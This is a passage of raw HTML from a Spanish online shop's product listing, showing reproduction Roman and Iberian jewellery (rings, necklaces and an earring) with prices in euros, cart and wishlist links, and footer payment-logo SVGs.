 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">95,04&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="https://lallardelsdeus.com/producto/anillo-roma/" data-quantity="1" class="button product_type_simple" data-product_id="837" data-product_sku="JA-205" aria-label="Lee más sobre &ldquo;Anillo Roma&rdquo;" rel="nofollow">Leer más</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-835 status-publish first onbackorder product_cat-arqueologica product_cat-joyeria product_cat-material product_cat-romana product_tag-anillo product_tag-arqueologica product_tag-bronce product_tag-joyeria product_tag-romano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail "> <a href="https://lallardelsdeus.com/producto/anillo-cuadriga/" title="Anillo cúadriga"> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anillo cúadriga" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="835"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/anillo-cuadriga/" title="Anillo cúadriga">Anillo cúadriga</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-835 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=835"
 data-product-id="835"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">61,98&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=835" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="835" data-product_sku="JA-204" aria-label="Añade &ldquo;Anillo cúadriga&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-830 status-publish outofstock product_cat-iberica product_cat-joyeria product_cat-numismatica-joyeria product_tag-as-ikorbeles product_tag-collar product_tag-joyeria product_tag-numismatica product_tag-piedra-negra product_tag-plata product_tag-reproduccion product_tag-sagunt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <span class="badge out-of-stock">Sin stock</span> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles-2/" title="Collar ikórbeles"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="collar ikórbeles negro" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="830"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles-2/" title="Collar ikórbeles">Collar ikórbeles</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-830 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=830"
 data-product-id="830"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">95,04&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles-2/" data-quantity="1" class="button product_type_simple" data-product_id="830" data-product_sku="JN-019-negro" aria-label="Lee más sobre &ldquo;Collar ikórbeles&rdquo;" rel="nofollow">Leer más</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-827 status-publish outofstock product_cat-iberica product_cat-joyeria product_cat-numismatica-joyeria product_tag-as-ikorbeles product_tag-collar product_tag-joyeria product_tag-numismatica product_tag-piedra-amarilla product_tag-piedra-negra product_tag-plata product_tag-reproduccion product_tag-sagunt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <span class="badge out-of-stock">Sin stock</span> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles/" title="Collar ikórbeles"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-amarillo02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="collar ikórbeles" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-amarillo02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-amarillo02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-amarillo02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-Amarillo01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="collar ikórbeles" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-Amarillo01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-Amarillo01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-Amarillo01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="827"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles/" title="Collar ikórbeles">Collar ikórbeles</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-827 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=827"
 data-product-id="827"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">95,04&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles/" data-quantity="1" class="button product_type_simple" data-product_id="827" data-product_sku="JN-019-amarillo" aria-label="Lee más sobre &ldquo;Collar ikórbeles&rdquo;" rel="nofollow">Leer más</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-824 status-publish last onbackorder product_cat-griega product_cat-iberica product_cat-joyeria product_cat-numismatica-joyeria product_tag-dracma-ibera product_tag-joyeria product_tag-numismatica product_tag-pendiente-griego product_tag-piedra-amarilla product_tag-piedra-negra product_tag-plata product_tag-reproduccion product_tag-sagunt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <a href="https://lallardelsdeus.com/producto/pendiente-dracma-flor/" title="Pendiente Dracma flor"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/pendiente-dracma-flor-01-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/pendiente-dracma-flor-01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/pendiente-dracma-flor-01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/pendiente-dracma-flor-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/Pendiente-dracma-flor-Sagunto-amarillo01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pendiente dracma flor" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/Pendiente-dracma-flor-Sagunto-amarillo01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Pendiente-dracma-flor-Sagunto-amarillo01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Pendiente-dracma-flor-Sagunto-amarillo01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="824"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/pendiente-dracma-flor/" title="Pendiente Dracma flor">Pendiente Dracma flor</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-824 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=824"
 data-product-id="824"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">61,98&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=824" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="824" data-product_sku="JN-018" aria-label="Añade &ldquo;Pendiente Dracma flor&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li></ul></div></div></nav><footer class="footer style1 light"><div class="row "><div class="small-12 medium-6 columns footer-left-side"><ul id="menu-footer" class="thb-footer-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-204"><a href="https://lallardelsdeus.com/">Inicio</a></li><li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-200"><a href="https://lallardelsdeus.com/tienda/">Tienda</a></li><li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://lallardelsdeus.com/talleres-artes-clasicas/">Talleres</a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://lallardelsdeus.com/blog/">Blog</a></li><li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="#">Política de privacidad</a></li><li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="#">Condiciones de compra</a></li><li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://lallardelsdeus.com/contacto/">Contacto</a></li></ul><div class="thb-footer-copyright"><p>© La Llar dels Déus</p></div></div><div class="small-12 medium-6 columns footer-right-side"><div class="footer-social-icons"> <a href="https://www.facebook.com/FuelThemes/" class="social facebook" target="_blank"><i class="fa fa-facebook"></i></a> <a href="#" class="social twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/envato/" class="social instagram" target="_blank"><i class="fa fa-instagram"></i></a> <a href="https://www.youtube.com/user/HBO" class="social youtube" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="footer-payment-icons"><figure class="paymenttypes payment_visa"><svg
 xmlns:dc="http://purl.org/dc/elements/1.1/"
 xmlns:cc="http://creativecommons.org/ns#"
 xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
 xmlns:svg="http://www.w3.org/2000/svg"
 xmlns="http://www.w3.org/2000/svg"
 xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
 xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
 version="1.1"
 id="Layer_1"
 x="0px"
 y="0px"
 width="1000.046"
 height="323.65302"
 viewBox="0 0 1000.046 323.653"
 enable-background="new 0 0 258.381 161.154"
 xml:space="preserve"
 inkscape:version="0.91 r13725"
 sodipodi:docname="Visa_2006.svg"><metadata
 id="metadata23"><rdf:RDF><cc:Work
 rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
 rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
 id="defs21"> </defs><sodipodi:namedview
 pagecolor="#ffffff"
 bordercolor="#666666"
 borderopacity="1"
 objecttolerance="10"
 gridtolerance="10"
 guidetolerance="10"
 inkscape:pageopacity="0"
 inkscape:pageshadow="2"
 inkscape:window-width="1366"
 inkscape:window-height="705"
 id="namedview19"
 showgrid="false"
 inkscape:zoom="0.35355339"
 inkscape:cx="34.690897"
 inkscape:cy="131.15483"
 inkscape:window-x="-8"
 inkscape:window-y="-8"
 inkscape:window-maximized="1"
 inkscape:current-layer="Layer_1" /> <g
 id="g4158"
 transform="matrix(4.4299631,0,0,4.4299631,-81.165783,-105.04783)"><polygon
 points="116.145,95.719 97.858,95.719 109.296,24.995 127.582,24.995 "
 id="polygon9"
 style="fill:#00579f" /><path
 d="m 182.437,26.724 c -3.607,-1.431 -9.328,-3.011 -16.402,-3.011 -18.059,0 -30.776,9.63 -30.854,23.398 -0.15,10.158 9.105,15.8 16.027,19.187 7.075,3.461 9.48,5.72 9.48,8.805 -0.072,4.738 -5.717,6.922 -10.982,6.922 -7.301,0 -11.213,-1.126 -17.158,-3.762 l -2.408,-1.13 -2.559,15.876 c 4.289,1.954 12.191,3.688 20.395,3.764 19.188,0 31.68,-9.481 31.828,-24.153 0.073,-8.051 -4.814,-14.22 -15.35,-19.261 -6.396,-3.236 -10.313,-5.418 -10.313,-8.729 0.075,-3.01 3.313,-6.093 10.533,-6.093 5.945,-0.151 10.313,1.278 13.622,2.708 l 1.654,0.751 2.487,-15.272 0,0 z"
 id="path11"
 inkscape:connector-curvature="0"
 style="fill:#00579f" /><path
 d="m 206.742,70.664 c 1.506,-4.063 7.301,-19.788 7.301,-19.788 -0.076,0.151 1.503,-4.138 2.406,-6.771 l 1.278,6.094 c 0,0 3.463,16.929 4.215,20.465 -2.858,0 -11.588,0 -15.2,0 l 0,0 z m 22.573,-45.669 -14.145,0 c -4.362,0 -7.676,1.278 -9.558,5.868 l -27.163,64.855 19.188,0 c 0,0 3.159,-8.729 3.838,-10.609 2.105,0 20.771,0 23.479,0 0.525,2.483 2.182,10.609 2.182,10.609 l 16.932,0 -14.753,-70.723 0,0 z"
 id="path13"
 inkscape:connector-curvature="0"
 style="fill:#00579f" /><path
 d="M 82.584,24.995 64.675,73.222 62.718,63.441 C 59.407,52.155 49.023,39.893 37.435,33.796 l 16.404,61.848 19.338,0 28.744,-70.649 -19.337,0 0,0 z"
 id="path15"
 inkscape:connector-curvature="0"
 style="fill:#00579f" /><path
 d="m 48.045,24.995 -29.422,0 -0.301,1.429 c 22.951,5.869 38.151,20.016 44.396,37.02 L 56.322,30.94 c -1.053,-4.517 -4.289,-5.796 -8.277,-5.945 l 0,0 z"
 id="path17"
 inkscape:connector-curvature="0"
 style="fill:#faa61a" /></g> </svg></figure><figure class="paymenttypes payment_mc"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 131.39 86.9"><defs></defs><title>Asset 1</title><g class="a"><rect class="b" width="131.39" height="86.9"/></g><rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/><path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/><path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/><path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/></svg></figure><figure class="paymenttypes payment_pp"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 361.59 88.3"><defs></defs><title>PayPal</title><path class="cls-1" d="M311.5,127.8c-2.84-3.34-7.88-5.11-14.58-5.11h-20a2.78,2.78,0,0,0-2.75,2.35l-8.09,51.31a1.66,1.66,0,0,0,1.64,1.93H278a2,2,0,0,0,1.92-1.65l2.3-14.54a2.78,2.78,0,0,1,2.74-2.35h6.33c13.18,0,20.79-6.38,22.78-19C315,135.18,314.09,130.84,311.5,127.8Zm-12.27,13.63c-1.09,7.18-6.58,7.18-11.89,7.18h-3l2.12-13.41a1.66,1.66,0,0,1,1.64-1.41h1.39c3.61,0,7,0,8.78,2.06C299.31,137.08,299.64,138.91,299.23,141.43Z" transform="translate(-19 -102.94)"/><path class="cls-1" 